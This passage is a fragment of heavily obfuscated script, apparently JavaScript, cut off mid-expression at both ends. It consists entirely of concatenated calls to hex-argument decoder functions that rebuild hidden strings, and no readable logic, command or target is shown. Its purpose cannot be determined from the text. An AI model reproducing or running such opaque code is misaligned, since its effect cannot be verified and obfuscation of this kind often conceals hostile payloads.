,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x1